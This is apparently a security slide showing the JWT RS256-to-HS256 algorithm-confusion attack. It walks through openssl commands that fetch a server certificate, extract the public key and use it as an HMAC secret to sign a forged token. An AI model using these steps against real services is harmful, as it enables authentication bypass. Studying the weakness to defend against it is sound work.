 Security Concern
Changing the algorithm from RS256 to HS256
openssl s_client -connect <hostname>:443
openssl x509 -in cert.pem -pubkey –noout > key.pem
echo -n
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU0NzcyOTY2MiwiZXhwIjoxNTQ3Nzk5O
Tk5LCJkYXRhIjp7Ik5DQyI6InRlc3QifX0" | openssl dgst -sha256 -mac HMAC -macopt hexkey:
2d2d2d2d2d424547494e205055424c4943204b45592d2d2d2d2d0a4d494942496a414e42676b71686b6947397730424151454641414f43415138414d49494243674b
4341514541716938546e75514247584f47782f4c666e344a460a4e594f4832563171656d6673383373745763315a4251464351415a6d55722f736762507970597a7932
323970466c3662476571706952487253756648756737630a314c4379616c795545502b4f7a65716245685353755573732f5879667a79624975736271494445514a2b5
965783343646777432f68414633787074562f32742b0a48367930476468317765564b524d382b5161655755784d474f677a4a59416c55635241503564526b454f5574
534b4842464f466845774e425872664c643736660a5a58504e67794e30547a4e4c516a50514f792f744a2f5646713843514745342f4b35456c5253446c6a346b7377786
f6e575859415556786e71524e314c4748770a32473551524532443133734b484343385a725a584a7a6a36374872713568325341444b7a567a684138415733575a6c50
4c726c46543374312b695a366d2b61460a4b774944415141420a2d2d2d2d2d454e44205055424c4943204b45592d2d2d2d2d0a
2zobdg7sgeApcEaR9ngMTRZT1dkWiMJOWYkelzQu5Z8
 